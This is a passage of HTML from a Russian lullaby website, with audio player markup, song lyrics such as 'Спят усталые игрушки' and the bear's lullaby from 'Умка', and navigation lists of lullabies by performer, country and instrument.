					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4964</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3717</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
